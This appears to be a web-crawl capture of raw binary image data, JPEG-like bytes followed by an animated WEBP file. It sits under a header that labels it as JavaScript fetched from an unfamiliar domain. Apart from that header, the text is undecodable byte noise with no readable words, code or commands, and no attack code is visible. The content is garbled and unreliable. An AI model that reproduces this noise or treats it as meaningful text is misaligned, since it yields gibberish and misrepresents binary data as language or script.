/�YCl�����Ac��p�s(��ŠS��	��DskX�ӱ��iR����N1��!����%9��ã��@�Y0t2�_V?�<}g�f~5\> R���vJֽ5��*T"�O�6Eg���o�K�t�b�Z���G��s0m$4��8��¿����u�"x!����H� �y,#£�yvۻ� ��`�>\L7�/|1�,�x�-��p�迒)�1��W�w�bjD��!����M_W��k���s�@@)H�N���F����>SE�ȑL��T�R�JҴYw�M�	�"NY�ݜo�;ܑP6}���w�K���)� �	��.nhj?�mƷ�ƈ*� �	�1���p�����^O1�A�9kXBq���t`D�P�e �勣g�>�1�7&��w�� �C� q���uH�R���y�:_+^�ˆj\쿫���ڰC��@��Wi������֯�R���E��`5�T�i��w1�ߒl�f�Ӕ�t�4��.̷s��T�v)��d>3�ѝ�q���豠ƭ�"_�m.ь3>t�w�	���b	[v4��� B��:�������k!;Kj&�G�+t'ճ>��
	.�7��r��m���!9?,��?<˫�n�d7�6`w�0������	���/AJڕ,=�����Vt� ��q�#KU���3:�eV�cyZ)���<7���cѬ�%}�ܷe�x��v��$R`�a*���2L�����V��t(:�e���0��Muϝ.�*�C���Е�����I�a	�ȂS*S�i���%�ކ`��W��_��&�<g��`�����n'O>���m�G;�[��0eˁ�1(��(#��`"e���_:����X�KD��4z�
�.4��B"����(�7��XEn�0�l>�q:�=��j-Y�ϩW��6��T��)}9�=(1ُ/��7#�n�����J��Wx2�L���<�߹}���١_��}]	�M9y�'��c�D�\�A�� z�S-�r�Z�T�C���R���i��z[���9�iԵ����/�*8б�e���g!�j�e宺$4�^���&4"��ny���o�؏��<гk���,2�UTBQ�Lz��ǻ|�%����9x�|E�h��hk�P&s�pAFW�>��?.�	�'D΀��
t��*�b�%���'�� /��g�~� � �,ٓ�"A�Le ~=�nhF��ߘ��p�Є����rwm���̾�6� �.Uh����9�W�G��#b8o�t�Eؕe�ΤWV�m�����4��>�S��§��F����i� Tc\��]�����;Hm���[ǈs���q�5!��&>���gB�x�����#�� ��� ��|N
��7�X�p(� t�r_�6bB���y�����
�f���]��y}d�ZƜF(B
�N��p@�^���L'M�R�]芴ѿ���E�K�c:8�(�Y��~��0�fx�cV�����;Ja�:��w����)G�J�^�p�b�Oe�����nb����D�� �,'�/-DR�RŰ�E� 6}O�����Ι�� ��4��o�f{.�� ��������qB{��+T�Ye2��H��|���������tXM�v��6��݇Bf��x�E.�����b��FVl,�U��=з���v6�E��ʏɄ�2�+��o��­jX�~Bx��g��Q91G��+^�t�e���������J�X�C�9�� �2eL=*_�C��=O$�U���� 
t���(6+J�� ����!6��b �B�62�������"�j�L.1��xvw�e��3sɠ:��i
�Ə}�wq���t}�2�a�{0$y�e_�̰?q�Bs��|��0E�h,EeK�v�]��2�x�Xs,�m����E�.�-�	F�(F:j@3�?PW�J��|Eؾ�r˨���Ԩ	� dW�%~Kg7�ᘰNq���DN�Tc��iw����������M�oc�F:�Q�� ;H=�V^�ܝ����e��t�ir{S�J�b�gIp��Va���%�)LU���,��ˋ��ц-?�z7tվ�@!ƀY�6���]����~Ϳ�8�tc-ɝh���B#
��+���p�0Гda,@����M�?R�7HU�_C�
F.�K�P����J�����C
O%mhns��+��OX)�i�z��W�H��v�l�w���)(~�,�r�n���]¬N��6#�3~�]���1.	�u��[(/#��4yʟ��+-@Lf�\���
q)�U���8"��E2�X��/P.Y3prKpe0g|���=X�z��q<8����[�Z~#��)���5[���� �#�WE�.b ��PJ�����N�Q�%6�|��B�^����2F�u�!f��M؝Uw4؄������n��j�2��Q.�-Z���e��S�F�..�)n?�W0-ud���ͨ���*�.���'�޻]@b�w!Ub�vm�6�z�I��Ay]2�`�7Db@��;�툐#<�@���}�M���q����ˁ��qN�>�I %��.�]0����Bh�@!�]�!�\vx���(׸����^=-�K�����%(gY���l_� ��NM�3 v���K֮q^���_��Y���"�t�o�������B�u8'��?sh�>�a��g@����P�@^��P� ���s�䯴�|0��ل@�������Γ�Ob̰ m����e��@AXnɐ�t�޺LB0��Y�$����3���0�+/I���`�
 4�($�E ��ɔ)��?�i_C�&
L��yK&Xu�d�������1\�ܭ
<`��%��! K�H���Ow��x���_ø�Z:����l[�v$.��W�����3��[f�L���ߒ5q�bjQ������1l��T�ڱ���qfˇbYܰ� {���{��7�gي�ؖ����<W�g�	��6�.v� ��5e���qL�%z��̫YբU�,�2�.Z��7*S����/�ڲ}�%�˗���^�J���#fw5�&G�����k�{��s��໭e��Yc���	�G똣��O��������0N�$1�<��cf3�O�N�,�`��k�)Aڹ����������lf�J�*Ɍ�3Q(�wiLՍq���]`�K�Z���biH���~%�CH�-�v�5WL8��#��E�y��j �Q*$g�K�Pi�v`p�Ɛ�?n�r���/���3X�}�c�<��p�s�C)M��x���E�:�o�:R��/����[����Utqi�n�*U@U{*����_.�Yd=�\	��K`���8w�$�`�(���l:��u��l�|!h{ܘ��^� ��9z6J�I�˪
�/��|�#�ա��2����#[�6|�⫏a�0�[0W����ZL�ܡ�Vx� knt`�2�hPE~%�G5��T�����iP�	��`��9�ʫ;�#��q>��.��5�<w�����h��HD.XATV��qWY���[�9�$.���',.v�P�� ,��9cm�S�F2�=U��	}��tʺv#�+���jip��"��ő~9�ˌ�����D!�,�Q�fr�����/F���J.ܽ�ޒ�yq���� H�&H�gus��������f]��To���cm.8�ٲ`}��ǧ���ƽ����?#ǒd�E�_�2G��P�_�[��9�c[@���aT�t_%Zĝ����)��e���81|0���_2�-]�pE���(=U�����4W���4����tX=�d����Hju�J���Ǆ�����En�-�`ʉ��؏���\ʭ�z�����o�D���eX����?�� �+�x^<J�z���`����}��_����G�n���g���_��V���`�Ej���r��s���m|�~9���������;r;�&e�\V7�||��B?G�ye�bX����ੴ��k��$����j[��vX��#��l�����ՖV�b*�{_ms*�X!p��ը�	]o�,{�/Xx�+=+�� ))�����;�7��.ѻ��tU/-mʰ��r�����x�'g�*>�����b��l�CsGID�%b�B �ZW��o�[��h�
7���h�qE�A.�J��� �r���6o��`E��g�/&�B���UU{�����-��</wO��K�޳yS��i?��+������ ��{�|eQ�(�I��˷��Ow���T#������u�d��|�Ό�.+�x���N��'MQ����UR�x�����7x�W\CrN�b��>Ϙ���Q�=�f����pV�)D"����9_��7���E0�;2��5���(� db?�9�5�V���q[LE��X�-OJ����œ�E�eo���62�L1����#3Ǝ�J��K��x��۳�Tz6tqĤh%܉HY����Ǚ��<�1d+��}��Ά�u
o�1�9�s>l&]�*g��r�
 ;K������%> w��S.fP���ρL;�p;/����bM׌b��g������� �}�m�@G�,�e�8�P���=����Ǟa�C3�����a�H�L�\z����R/���֮�7'j��*��u���)��}� Y{J�F�(-�a):@+U['Y�w�E@�Iu��߄``�8E����c*bo~�7�t��H�L���C���-�l����-M��[�O�K���Ah��1WB��x-��� B[�]��v�tZ�D��qa����[�F����u����H�����O?�-.^[�O@�N*�m���z��r�;b\b� ݉F�hJtw0n�W4�G�Y7���ڢ��z>ܮ|ݴZ�����pǏ����(�{�� nv����גu�f8{e��[��6���u��q�A1ps8w7�9}�טA��	��?��/�b�v�7H����+.
]`Q���2-V��%%]2�pn��~bbm�� �L*�~"�,��Z|+)� ���@��)Pd��#��'4�
� �KID�����5̹�{[�iF�|8��6��،�ۊ��1��c�k�������K�?��X��l�|G5�v���Wy~��9�.���q�@v*\�����4T[v\�r�t ��9`�����+�~g��pEs���!k\+�/��1�x����	w���������-n?0\�؅wOv���0����C:;���w�����_"L��z�F/�R*�J��(ku����ǉ�1O0�z��Ajt�fSk9���;�, �����C���4�xP�/�I�/��j1��Jk.�8 ��Xf�@%��.�ԃ�\(y�7*5��U�D�����^� ( lV�)M��mP@����܄��q�tZ�[aWAV�Yj�������(�,��w�,���y�(��A,�V�D�	��"�/Ӄc�
��iP��.�e���W���-�uat]�Q��� �7m~)��+6���>w�ѳ�� 8_*��`�D/����5~nc�<a��?�!=�"�S<p˛��lN�˻����Kt=��L�EK�h�K����3�:��K�8�(Z��x[�B�A8I��+���e]aΌ���e�v貴{�E���˜����/5�J�+L�4�y�����.gA��5��	;��;�:"n�eݸʈ ��C�VY��3�T߃9���6�.���\���E����Z���|J@4�ƹ@]�A���i�X�8n��eN���i�8?�M��A�}�Q�<�)�/����ϗ�m��
��b0b��R�|�x�_>٩��C��\����
�^\>�k%Hbs�U���G��˃F�w�7�!�"��Y��.'�bӂ!B�y����a�B�F�}8�W��`W�aa���D��l�*�݋z^�p���Ga�\b��(�h~T]�,�Yʇܪr�j�[w�uurڲTe��1|˿�f� c�T��>�(b\� ��..,`��0��T���'t���m*�� ����o&���������Gu6�o�+
2�����.�D��v}���@�l6~���I�p���/���wqW)}�ʽ���a�g�������EUɉ�aє�6ٽ^ �eZ�~�jf�m���a��x�6��V�ѕ�`2��DM��V�/�J���[����k���hY��M�v-�-,�B���Ȯ/4݈ܬ�TC3<C��M��AV8�ۖ�Hu����/0��"NbH$�+��:��
�}��%cə��nc�B�&���N(�`�Ǳq:/8 s����9']�����򻱞=-��V�s������}� uw�_/�|�B��.�� ��>���s��U=ig�����h�#3�S�=ˍR���s��+��S���	r"�c,jL6�it��K��Z� �os�>� ��6������eY�c5 UwV P�%�*�ĸ�Np��d`ٶ%[�`+ � 
*l�l�@
<�x��������kvaJ(�%[J��S	թ�j�)0�t��⎥6�DRgU���w�-:��03���$�J@���J�?�ܔ+�؃y|��>[���S��C��� o�E����Bf���f��ufy\?�Ģ0	�G�|�3bh>Xq��s����nD�&�ݲW��5߂a�p�M�'/��7A��*�#�Ey)�ߢÙyL��}�(Ks|�Y���W��4�!���y���1��VEr������A&�-����R����̶����_$ �t�@�PoNK�3($���nȡ7����iS����q�=��hTc�\̄?���!�Sī�e;G?���(cx��UUz���q/�4|ʻ.��)�u�K�2�������������*�/6Ͽ��bw>Z��b`�hcs�=�d�ƥ��ǰ��}����kt��_�� �*�67�0�#d�T���ˋ-*T�C��6Q��f)ڡ�W4���HH$Y���e=g�>�;��Ӹ�1�&e��`q�i9�Fy���B���{̅��'�S%���N�D@��lɯ3D9�l��}�6/WDn��+º�L��̶�t�>"0�ܾ��ބ�g�J4���I�Hw�L�锯�kۤ4�>n���xBޜ�s���B���n?���c��XcJ��%m�� ��ؙ�:C ��* �`��ef%0XU�������@@�t�
HM4����p�0���;���0�4k�$���2wθ&އ�V�_�OS���[�6~	�������:,GxEn��(�׉��>F�(�5!V]�E�G��l�u���xl�w���0�2�4����|����C1�p��ݹ���Op�Ig$*�
�N�r�刅Sty%������6J��X��@�e�a��.s� ["�`�����edA�l����"y�6�?��ֻ��>�5�;���v1�M�N�~fM~��w�;!�7�7!o�1(�����ҳ�������f��u�����b7�X��p�����6��H����#��� cAJ>Vy��U�.W��W b��K��ggDV�1�͜LG�G@��f��:��C�i�� ��5�[�Ⱦ�����h&_є1cK�T%�0�$a;`����X� ��r��:��z;Q;���L��#��͑"��f�}ܰw�Tjn���k��<3����þp@����T�[��<Lչ����m��z����蟖%?D�@���#$
�ІSk���b��݌��������J�gj�2��3A��4�DHjo���--^L�I��hT�E``"��_�\
"�ժ��� d����*Tcj,�^���J��v��{���4��S)�1�p=`�� @���wo�6�R���!�he,d$��D6�>c�g�� ����[gC,���43?�mȺ�om��Ӱ� Db���hgk�����Yiv-x>Z9�.�wE0��@TZUV*�� �UQ�vbR���'eWe��A��A�j�[��y��,
��� _�����,tH��]�Nz߈R��h��\�y�
�á8�Q#���z�;� U�o�Z��9L�ص<"�Q"J�+@�u��ʁ+�^� �[��8C>[f/��[~j�Q��T}�����{��9w��m��X}�����������_aPoh�T����x�����=����lϼ�J�Z���	��o��I���$Z�ŷӈ���-}B���(��6ǲlA��qhM�vy�c�Uʖ]o�����.�L'�fUP�	؊����u�VIW�~eM4;<�c(;�)߱-\��eʧ^.�r�D� �JĪ_�q|/�[S)+�����(�-��L�ު-�]���v�wf*c�
M���4
w��ٴ|��ߙ���N�h��+ǖ�s��V�+��T�,�?�'�p�`KZ K٥0A��s,��;���#c_S�q��ܫ|V���>	�w���4;ǀ�5�6<�~�7�2���;��o��!��2�Ы��˔��zH\׳/����6�Ð���UJF�����I,�H�t���c����wxلHjy|f)H�}� �;;�ĭ��%���#��֎է��^����6���?����?M��w���%�7��e�
Px!l2�]�Dwf|�!ϲ?������?�vL���ۖ���U�6�2��"�b��M��A:�?�Lkŭ �hY]���m�)� ��m�)����(���h��F;+�.� J���)���Av�M1�\�>b:����E%[\��R�x�ŷ�n��F���)���O��U�'P���)yW�����B���o�W�[��:@ݗ�]8��{�~`+��(>��G��'oܵ��j�����+���j�|9�����#�J�o�{�}oX��7�a�.�;����X
�|�VJ,�`��B*Z��.���Fh�J��p�æ�Ɍ4��w�=�?D�m�Y�,�2��S���U�{���*w�D�@ �m	�3���'i����f5��Ϡ����s_D�>)��io�Ql�e�� �_�]�l��@�)ݧ�^�|�p87��L%ظ����k������yIg7Rc���}��:]u��m)r�V���|��5�]v`��[V͑�aO0>��C@�����Dp5�:������Z�v�<�ڱ�*�Ӳ�mt`��MO΀��\����yxXc#�n��(�-=��@_ʱ�C��a-z(0�+3(_A��W��++{�����|?p=�vW�(l���� QAIz	�>�<�/����7��>���47�,�ظq?�N�����^�Q�J[!�J-��\�"��YQ�g �X�eA�6�]���q��:�uA��� QЗj����&~]�w�
�A)��:�ŗ�Q-� |C���Ԥ�2�#�Ij�sO�-J]�v�C@S���o&nDC��_3~fd��h���_���ʺD�i�^�`#��OA��4+�;����5� ʻ۱�Et�ۍ�><�Ǒ�#{3��^�1���(�_�(��AW�ٍ//w�Ģ7j��y�cm\KPu�(M�������~l����v� q�Uؼ�,ތ��!J��*�L�!������b��BpD��#Aoe��Pа���U�l6`�eŜÌe*�	�=�++f1�f(���p����L����Q°��SL��bmOa6�^�[��Fb}��Uex����t ��j�g�Cp�놈� l� \Qr���ʷWh�/g��_l��z����_�Ħ���B��t��N�f��h�uBe��4�z��]��|� "AՇ}ܝ�T6	N���60�i����[��c}:X0�ع~�Bjb94K����C+�A�[o���Ǝ���2�?3q���	�� "�w�"��vY�#|}�f����p�d�.�uQC��Q 6K�/��X��]�����o����x*t��5p��|����H�A�+��Ҹ�� A����A7a6%J�z-�X�
�b�\ݜ��O��曁�)a�Vg	���|��
�������#������謯vٖǷD��=�#؅ڧ�i� R��y��>c}�:�$C*}JpZ혽��_��]�����`;�cg6�o8}��"�x_bx����[e��������$D6����a|t=!C��5�
��!0E�i�M�	P�e���A����0f�r��3+�lmz�!�_0�G���2J�s*1-�~�c1�u@��N����m̀{:���G��\-�����s�@�<�����A�gQC��4�m��p��E�N��M\��\(�uX]�]"�y��,}����ǆZ�S$�<~�rٙ�����; �P�6�ʉ�D)�u.9#*�Re&^���o$w`�,��WƁ�B�؊��Py�#QH=�:a*�1/E����%��g����U����i��"7�M��o ��\�w>��"��a)�]C�b�!���^��t�'�����ȝ(�}سR��؏t�7���¦�)u\����2�l������#u��J�J���>q�	K������
G�5�g��{B��r���E�w����@4\�o3�ƊDF��#��劎�=F�L;�{��ȧ n�L�?��W��!�N\�yF�:��+����ل(��V7»I��YN[z�KziV�>f�5`�����ӴT��?���q)�!F�����&O��g�:�� t�A�B l$$+^5`�	��aV���Y�Eanf�df"1��,B�dT(��R�4��e�R�D�1.1>nQh,��%rm�����t�b.���O��Eq����N�b���� D<}��[�-�bq��|ܩ�ү*�]�(ys)���W��`�� V�9_i���2�s+�� �j�	V߰vu.[@��]��C @%k~��� �@;��T���[#�B�a�q.oJ���j8lE��{ ͳ� 1Qh���\�X@�e4T��A���������n#��[q�l��Us|�����w=��]B6�/���������'��}����fe�qo_�̵�>���e�:*T�G�r���^�\Iu F�r�]  ���,]�����������fNP%zǫ����Ȝ�ͼ�ZV��@���#��`����!���nn�G�T�
t|JV���2�{̣����Ә��`uo�����E���?�&���CJ�#?3��k���r�ŋ0�<�R"K�ؔ61b˗.\u H(��h*5����n^d��N�.F��H,�!տ�!�r�d���wOA�1F����o��n�6���lQ�ye�.E��.�O�d�4ٓ<�>J��hfW�cdvБ"Jҽ�kqu}7.\�r�ŌP�CI(�1�����IGf,Yz\(�j���p1*Vb`Z�34�F�)�����C	qnU�����*�������[{��g�[�c.���ll����� 6�"�X�[�������&�Tc��B˗._��ˎ��,�̣��iy�^��f��e�2���TPD�-�]��ʚ��qaDsP����?�� 0       !10@AQ2"Paq�#3B�CR��� ? �#ߥ~��^�{��/U+�[�J���c���'�%�B�L[�<Ф��K��1r��,�-�����#+ܽĆ'�t򎘘�!"����Hh|;"�h�O(bd�E���1��ʝ�[�c��\<<Ip&K)	�ccf��l^�g���44V<)�*hf���d1�t�?��1����
+��,�.�8���E���,c����r�^�>�t5F��2��CP� #Gk/t� i\�"��a{�1��#��ǅGU�D�"�a{�1��E�v����$��A�^�/�b���_$�XX�gh���޲D����:-v]�2�,f�沽��_�acޢ�C�Y�VE~�/v�ĿP��#ڕ�_Ъj�T�$W��{�u�+I4��"�9J�
D8c��Lq�����m�>�*�C�d���"+Q��2�i���G����?�E��4.;&�<��E�&�"�"����(�l�%D~׸x��]%a#����,�<�"k�\x��=����Ļ�Q"���c�ojbv�d��9#����=�K�1�!u��O�������첓<X�[ؖ-E
hSD�h|�Cʹ����K&�|b��M��>p�d�4�C�����XC���hhWd���P�|�(�g�x�<��x���E"]��sdx"�"��7���<EX�D{�	;�be�e�*�%���okŋ1��B�^���6^���-��e��:/u�				m�(�{z(�����Eny^�l{X��'l���^���{���u������8�B ��e�Ye�^g�"�+cްՓT+#غ,l��,��Yb��"�E4/U�E���<_����7�,l��,��P�	��,�,���G666X�e�6G�-�S)�Q�E�QEa�R�Ƭ�h���3��T�E\�j�%���!X���(WYQ�Ɩ�Ar+��t���&^%��1�[�קe�_�%���-ɖYcVE��,�!�se�Y~�Q���H��oU��N�I�p�ģb�cG���,��G�p�o��'��(�c������k����!��HpC�^����j��X^�I�C�[�["�z�Vכ/鸦8?���:<Zt��Ɣ�c�]��i^ĭlCY��2ZCD*�d��,ӕ��N)K�?�v�-�c������k��Y�s�|�ܥLt�Lqqdyv�6�$����O�_�����t/��:x^��Oɓ����S&�x4�c싵�^lo�\+,��K��xy���k��D`�?$���4��'�A��Yxc�	z	X�bM��>𘇇�����+�h��d]����a.q�Q[��l}a�?�a.b�E�4�n�H�����	����J���=�|�Ϣ��"�F�\��xe�d���o��)��t��MY�ۥ�����}aQ�'C��l��ŗ؝��ěiqغ�e{DrVo	�������B^/��}m�[,��~�3ĭ�eVE��O�6�lrI]�j�ɫ�j!!A.��]-��Y����),��We5�ؔ������I��Jj�t�.9%+d%��rrbj?�5gO��+�؆$�+�k����b�_唕�)�� }�q�%%��7Q��M)pF�MM|M�$Q	Z���/4QKe��e�'?X�˔��n����Q~M_��Կ��}�2|s��V��������_�"�o���|����\�}&����Xl��^+e����I�1d_h��(�(5�y�>�(.B�$�4\#l��X� ����V\?��\�q�sHz�rl��'kP�,��^��dyCt^b\��<����$��B���K�v⢾�4�%�8��/��8�|s�E�*�$�o��t�iW��t�.T��U*D�[4ݬ�ߧx�!ɲ2�]���ݜ2�6���<#��1N�T$��=8��"�G�~����Mj�#���a*~Ҋ8,�gǠ��N��Jq�JN�N�8���׭E�G�{>1&Ҵ���� �� g�����Jz�NN(��g7I"���z�H������4��j]���i:dS�	�K��E:mƇ�?Y5:�v~�p�9|��D�4u֣��%Z�:!*u�V-[�>6�s�����,=(�y����F�샔WF��ԍ���T�4|��xX��ؚ�A����g���,�:� Q���N3V�ue-�|2Nf������SWN���i�Z�K�h�r�t��jjE���4')�䅏�jv�9W�^�� hG����2p���4�<�>�ON3U#Y�T#�~�%��4����f����G��W~�7%F�E�I�b�������N5%�XyG�KOǗ��R��~bE��p5-D�RJTk�h��V<�2J�4�>�w�]2��d�4�l��O�f�����^�~+��)WD��b|�v���y���~Kn�F��N��ER����P�%d[非�BU�{$�Qx�(Y��N.T��*ʃr�<��FW�,�����<D���� k�H�<��!6���!D�qX���<E/N�ŉ��O�� 2       !1 A0@Q"a2q�3�B#4R���� ? ��^��?f��{5Ǹ�����>Ǧ�HF�Ɔ�j�#$��w��7�a�C��r�F�+%�pkЗ���Áf��Mn4UVi�T=�i��8i����BʴI؊l��9�J5���� �j�8iV&Ky,��|DU�+&4$%h�q������(���j�^Hd]1�^G��^H�*1�N��\	����r�(��H��(m%b������#$�:����~�D�uE�k�F"؎L�6AS%)^ȼ�rh��Q8�f��1{���֙��ĎT.lH|v1m"r.�e� !���!	�:�|���$&,��H���{Y5�-g��E�!� #��ܟ6E�U��:F3��v=ȭ�*f�)���Ϻ�����V��"�h�Hm�9"��-����2����Q!�G�,v�"�7���aͽ�c[;!����{��a���աy��%X�YQVQVE�c+I��k���I��'d�L�,����8ǒ2��h���hн��(r�*"�����}�ӱ�̒p����h�d��o�Qk�ǜ��n�+b�
VIT�r�N�5h�#��lS��da��e2\��H�TʧO�E�.ˣ�Ű�"kȆɻ8�Tj��Ux��.�ho^�M�1Wď~�J�;��Ph�%i���h�i4���S0�S�J;�L����_d%VFe؆]W�ࢊ4�&�H��~L9��)�ŕ���T�5�x�35&�%��u�K*JZ�x!'Yj�'�Y���Q^s�pDV�'De��=�k������bޟn���(�
Hr��V.�?"������q��&&��ڥb�l�����+-yB�Y�)��BԶɴ�$��b�^�L~���k��To%��b���r<�(��,L�SVF-+czG2)ɋdb�e�ٿ��~��?�}Fk��F��l��[-�}�(J�yx?�D�%F�Iz�٥bT�(��eh׹d��0�c�#λ�kѢ��(F�ii4	Q�򛷔9�F�'�cvD��ʳ�s��\��wWc�^�.�Ef�,����ه�������BBɱ��r��:5lr�Ϡ��E��7c%.�'Ϡ��Bʆ!!r����'.���4^w�R�bt�B��9���L�QY�h����FD]��Ix�QM&�I�q(kl����e��B�y&�Ԇ�.,���BBB����ʊ%dF�M�^O�^KҊuQ�kȫM^�J��!!DH��+����ƚʙ���A�w_j}I�
"��(�P�D��hԍh��5�[52�y�}�Yy!v�BC(hh�:d�EQii��ɺ�����;B�w�CCCG*{HH{D�k��f��{P��]�t�څ�eCCCEĔv>���[�sr0�Yb�^�3K4�JEw�^��C���(M�I����7ryS)�Y��R+֢���%��YVTP�жd�Ԗ��i��k���tC����4aa���Ӣ�644A�c��$�����L�-O�u8�����u�����DLԇ4)��
*�1�kL��ì�1���Y�a�._��R���O��6)��QD�웷�Fݝ��Q�҃l�$�9b�)��_zm
b�}��Y���l��y;�z=L�x���'���,Ya��>�q�Ǧ������Ŗ�baJ�-��J��.�8�nGU�G���j��V/M���ʘ�n��y��M�8�ȝ�����K�cNx��/'C������:�(��i��l|��6ߓxu�U��۬��s+jŉ�bV�F[�<����P�����}Iu3_����K�D��$� �`/���7�ݘ�f$�q�~�6$�R������o��سHH���O}��"�)2_Q�J��M�d'h�yy� M��x��F3Ɲ�<$qb�q7�:�'��'������uI,Y(�$�����Ί(HKoIg-�	R�x�|���ctxl��ܢʳ�ID��0R��+�g�؟E4�"t׃�Ŗ&#r��*���uJ��YXŹbʊ8vX�rɺ#E��ĩE�Ƭ|�dJ�&�鏞N������ �?��1��=y�� �>���S\�5BD��x$.2L���k52�B������*���.�>�)\e�E� i_��%�QXJ6�/����=s�^?Ֆ�.��Xo�:��+\2�v�;�w�r<\���%�h�$��*Cٗk)pG��D�H\{�ƎH��b0�6�7K� �7S�h����榼b�갣-Incaa���b���k%�H�QvG������M������D��,�脴��%9K�y!���ړ��%M�5��Yנ�űy�MZ��v2�5qCE�1 �#��$҈���ʧ�zY��ˡ;ʫ**�Cmr����]�Ojc��bO@�d�H�%W'�V>��l6�,��q�c��h���F���q�Z� diZܴ�|�M=��K;"N�
1�s灪y'CjHI��lܢ��s͞l��n^Ka��ȱ]*�?�������,Jn�Bj�?�3�Ib$<F,V��b��"�8�}��ՔVV�F��j�lYyࢉlm�ҋ�%iV�7�،S��p��	B�n
N�r(��U�$T]~F�V�i%d��(�i��t$,�5<����{�Y&��o�[�q�S��&T��L����2[�T�!&�$�4ɤ+N����+ocL�mP�85������h��b*�y���6Em��'<
O��Z����N��I��	ս���_w'[��KM�"�K�/ԙ��l�l�[!��*i�F�*�?aR7b�%�9]�IZ��P�"�$�S^E9/&��Ycv��᚛嚥�[-����b��s��f��6N6���Y�4�&�y��S�Pr[!��n��l����e������(�t��� F����7VK0V�+���Yl8�JD�o���IeQ�#������v�xJr�m��Э�EJ���*�'߹w^T�%.����ߡ����->).���E�.��w&bR���]������<)�䚧��^��y,��1���C_rQqt��Qč>Q(5-$!=/��J�Ib�K��#�V�A��1cʢt���pŦ\2sP�-�F��3�[�N;_�}�8�G��:܋S���u�&������O�i9;f$��{0ZI��L���Xns�Nnsr~N�	�.r1g�M��T�;�~�y$�ܡ*d�{,��[1Ӗ�Z�b�\L'H�,�'N掫��.�h�1�Nkc����l�;YMy�uڳ\�튲L�'��&ؿM��9)W#��:(q$��g��\�/��[��n�7o(pK�d�^P�RF�|���O��\��jt7d]=[d�_U��_�6߯Y�Ź��(�C4�����6���o�^VYf��ro�ԋɡ���w� ��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/dc3ce796-f2e9-4e22-ad9a-d814de72cf03_.js
body_size: 94243
content:
RIFF�� WEBPVP8X
      �  �  ANIM         ANMF�1        �  �  �  VP8 �1  0� �*� � >�0�G�#!�6:� �	li_�����}����:���?�ϱ�!���߷~����[ַL���?�/�_�_8�����_���_��࿭�������g�}��C�ݟ�O헺_��-�A?�������sط���?a/گ��_�_
�޿�~�{Z�� ��������~����_5�������5��o�/�^��B�w�Or?�����?̏�/W����.������_�?�{�}g�?f���c��������������_���������߰������������rZF��n���C(:�G���}o4�{�3Q"j�m��-��)%�q�(i�EZ���~{Ԫ}M�uՠ����2�o���C�1�Y�;��تn0�է�ia��#����/��l]:�3�g!�ˇ���R�1(��	w�y����q�_i$u��tS�TBK)�|�n�هl�]gj�T�D���&2�$��ۭ��KW��LB�#n�3�wD.d���[�"	
�Z��r�����>�M�6���ug�YҾ��:��o��-��U�'��p��9#���ã��l�1��s�BPh�9���;�r����4%Uw!b����7-��ڗ��It�NlV��2�O��P�[��V�v�d�0�gH>��b�˱m-�;x��|7?x����v����u1�t~�ň|�p��X�7;�Y��n��b[nI��I~��35��y������� ܺe�@�l������dD��LU`?�����$�a����a��j����A���e_�@-���30��:B�(��a���z���Zw��[�??W�R}�5-Gzmq�Lji�V揺��D��13޻u[���/� ha�+.!c�����
�j�~3?��Vk�8m�4K��Z�ݢ��Y���n�ى{5be���GY�N|XxЫm����H�i>�%�y´�1*�f��Ði�0!�<="]�d�z5���6
����pj�b4��p~��]i��Ye($6\l�B�A���ȁ���naWE���آ-��xwz���,�@8�_�,_Jg'��uV:6�^������/]�?0��8�ݜ!Vf�j;��3��J�=����ʤ�/$��u���h��2�>��el�̚)���0F��`�M�f��r���
�ȁ�A�#�Z$��yC}�(�*���=�<QW5�� ���~�-z4�+���Y���k�z�?���t~�����뉢8��+��61�;�e�&j_,�N�=��\!���r�`]#*j0��R#ٯ{�d���(r5���)��n����� ���$��q�A\�����x҄��d��A"�H��m@�JT|�� �d^0$���N�Z�[��
U�?��VE�KH�����v���)��\�Q����ʓ$lē?r����h��h�l�.~�È#32Ԑ��<`�jx����xq�9�)���"6��8�.=y$�Ma�ֹ��2J�y$'H䧯0b6g�׿NG5W�,�`�2�
	ݲ�ʳ�1bl����/��#=i8�"�ͧ~	)I30y�
�2�SFZ���q��e�1�{![:���ѩ2��|>hCa�"��,2�b�E��wp��1yZ�i���j�Ɵ�Y��d��M�[	�P�?(F0�_�''#C�ߤ%v�-S�M��00W�H`�#5�S��VZ���K����}y��򢂼�6`�@��a�����"�G'N�i9(�}5Z��}} 2c`Dl�{[s�mW#-���g�l���C�w�%
�v2��.!)9��:Fl���J�� [ Iy!�lϋ�V� ^	s�?[�)�u"�K�F�OR.�pn� . h�"Y��rM9j��QV�x	G��l��p�
���-�ھ���m&
^����2�L#�3���F)���5̩��
~��\ 9UN����0sv J�ǘp�.���_��o�)[_����A�if���{�a�G��F�Im~GC��h0�B��H��X�r\3y���'��
�6���$�`���R;�($=P}�Z۬��z�X��7�;T��g���2��62�UV��зL�@+c� 쨥ӀZ�h��O�	9C  t�{�N	������N�J �1�<�Oi����zH��U��	���;z�����iC�v��������0��vdx�`�_�{�e�l'4W�uq@��=Ц�5ڒ��������mzR���"0�4�ŧ���SK<Z���I��h�Ǟґ���E���B�gu���hN��K�߱Z$F�}����ʾ�);�IG�>��Ń�nB
]/��=t-�*���O��/���&�,��� �˽�/,�YAY�2���˛��$�����T��+b���qB��Ď����DL�a�����x���}-��%�TLm����!t)�nq��A BK�����r�%�!��(T��J!-a�]�Q�YO��U������� ���kg7��@nk]���Y<�ü�đ���������s�2$ʊ�Y��-�(�:<,�|޸���S�bhF_#O\�n]�\c�%���¨�q %W�^��k@ !-�� �7�u��O:�Xq�q�d,���Ws�����F��ޞ=.I�o�N:^�@�^<@s��Ґ��>�0(�W8�J"z9�r�7Y�/l��
��ZN�L���?���Xye�8�2�b�0���Ί���{KG�@ƗK
77��{� <��(P|0&�g��L � *����ݨ���=�������~�l�1�����gp��q�g?�����,��O�������D������a.�Q�j����[�&io��	K��a0}�R��8��.��u�ή�ς�4�2yަ/�gl{)E� Q����O6�^�_=��
�rO���:B`�A۽���̼����M�W�3^�[WP.��Kj���@6K��:f�*T4O@�X$%�B����n��> DMk�ܩaN��I����g=!p�z�	�Z�/F{�F8dm�1�7��"����&���@�ল-��?4ےE�;6��6Y�������j({�)��+I��k�	��̈́�^;u�Dc ���稣���q_��%`
�~f#ZL 5�u~�
�F#Y�'�)M������B��S%�S8��k��㪀k�ߨ�~�	�.�*w@虒�m3;���f��2��q�FZ��\ �D�Bw�hJ���\E��42k#��O�]��^�����Hۧ�H��
